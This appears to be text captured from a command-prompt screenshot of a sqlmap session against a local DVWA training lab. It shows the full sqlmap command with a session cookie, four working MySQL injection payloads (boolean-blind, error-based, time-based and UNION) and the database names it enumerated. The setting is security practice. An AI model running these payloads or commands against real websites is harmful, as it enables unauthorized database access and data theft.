 管理员: 命令提示符
C:\sqlmap>python sqlmap.py -u "http://localhost/vulnerabilities/sqli/?id=123&Submit=Submit#" --cookie="security=low; PHPSESSID=4v02nj9kirlhisnh82scpga0ar" -dbs
{1.5.4.7#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:44:51 /2024-05-30/
[11:44:51] [INFO] resuming back-end DBMS 'mysql'
[11:44:51] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: id=2' OR NOT 9023=9023#&Submit=Submit
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: id=2' AND GTID_SUBSET(CONCAT(0x7170767071,(SELECT (ELT(1766=1766,1))),0x7170786b71),1766)-- PYNs&Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=2' AND (SELECT 7336 FROM (SELECT(SLEEP(5)))fNOX)-- pUrV&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=2' UNION ALL SELECT NULL,CONCAT(0x7170767071,0x4250764a6e72587a6742665a4348634e73734b444d414a664c7755474c6e43716463647744516150,0x7170786b71)#&Submit=Submit
---
[11:44:51] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 7.3.4
back-end DBMS: MySQL >= 5.6
[11:44:51] [INFO] fetching database names
available databases [5]:
[*] dvwa
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[11:44:51] [INFO] fetched data logged to text files under 'C:\Users\羙 贺\AppData\Local\sqlmap\output\localhost'
[11:44:51] [WARNING] your sqlmap version is outdated
[*] ending @ 11:44:51 /2024-05-30/